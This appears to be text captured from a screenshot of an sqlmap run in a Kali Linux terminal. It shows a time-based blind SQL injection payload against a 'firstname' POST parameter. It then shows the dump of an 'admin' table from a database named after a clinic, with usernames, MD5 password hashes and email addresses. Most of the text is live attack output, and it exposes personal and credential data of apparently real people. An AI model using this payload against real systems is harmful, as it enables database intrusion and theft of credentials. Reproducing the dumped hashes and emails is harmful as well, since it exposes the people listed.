 kali@kali: ~/Desktop 241x61
{1.9.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respons
ible for any misuse or damage caused by this program
[*] starting @ 10:32:24 /2025-09-08/
[10:32:24] [INFO] parsing HTTP request from 'transact2'
[10:32:25] [INFO] resuming back-end DBMS 'mysql'
[10:32:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: firstname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: firstname=test' AND (SELECT 6610 FROM (SELECT(SLEEP(5)))gyPh) AND 'mXLU'='mXLU&lastname=test& type=STUDENT&age=1&address=1
---
[10:32:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.56, PHP 8.2.4
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:32:25] [INFO] fetching columns for table 'admin' in database 'id8650063_suarezclinicdb'
[10:32:25] [INFO] resumed: 6
[10:32:25] [INFO] resumed: id
[10:32:25] [INFO] resumed: firstname
[10:32:25] [INFO] resumed: lastname
[10:32:25] [INFO] resumed: username
[10:32:25] [INFO] resumed: password
[10:32:25] [INFO] resumed: status
[10:32:25] [INFO] fetching entries for table 'admin' in database 'id8650063_suarezclinicdb'
[10:32:25] [INFO] fetching number of entries for table 'admin' in database 'id8650063_suarezclinicdb'
[10:32:25] [INFO] resumed: 10
[10:32:25] [INFO] resumed: ADMIN
[10:32:25] [INFO] resumed: adrian
[10:32:25] [INFO] resumed: 14
[10:32:25] [INFO] resumed: mercurio
[10:32:25] [INFO] resumed: 0ed2afb07e501419e6f497b12e4ebe07
[10:32:25] [INFO] resumed: admerc@yahoo.com
[10:32:25] [INFO] resumed: ADMIN
[10:32:25] [INFO] resumed: jude
[10:32:25] [INFO] resumed: 16
[10:32:25] [INFO] resumed: suarez
[10:32:25] [INFO] resumed: 827ccb0eea8a706c4c34a16891f84e7b
[10:32:25] [INFO] resumed: jude@yahoo.com
[10:32:25] [INFO] resumed: CLIENT
[10:32:25] [INFO] resumed: angel jude
[10:32:25] [INFO] resumed: 26
[10:32:25] [INFO] resumed: suarez
[10:32:25] [INFO] resumed: 202cb962ac59075b964b07152d234b70
[10:32:25] [INFO] resumed: judereyes16@yahoo.com
[10:32:25] [INFO] resumed: ADMIN
[10:32:25] [INFO] resumed: james
[10:32:25] [INFO] resumed: 28